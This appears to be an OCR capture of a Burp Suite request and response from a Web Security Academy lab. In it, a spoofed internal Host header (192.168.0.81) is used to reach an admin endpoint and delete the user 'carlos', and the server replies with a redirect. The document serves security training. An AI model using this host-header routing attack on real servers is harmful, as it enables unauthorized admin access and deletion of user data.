 Request
Pretty Raw Hex
\n
1 POST
https://0aa8007f0323e32582178338001b00fb.web-security-academy.net/admin/
delete HTTP/2
2 Host: 192.168.0.81
3 Cookie: session=rIv4YFHhHgbO4qmT6Os47jJp2dtPLivz; _lab=
48%7cMC4CFQCLpGtB%2bpkh5KxDDFf2i81v8FlNagIVAIFAX4AKqpCNaaeGQFsllCbnfXHR6
mxIPOQY0iNt0Bymcl7TpJfkY89EZYv9XNp1xLtlcflUsoRvPr%2biovqxwO9RwfBLc01hwGh
wLfh41nI09VDgmPMGxLsaNNyWFpb%2fyXuOqqPzvvJgMQ%3d%3d
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0aa8007f0323e32582178338001b00fb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aa8007f0323e32582178338001b00fb.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=ppERv6Zlqs7JZKePMLRDoAD58ZE67EiI&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6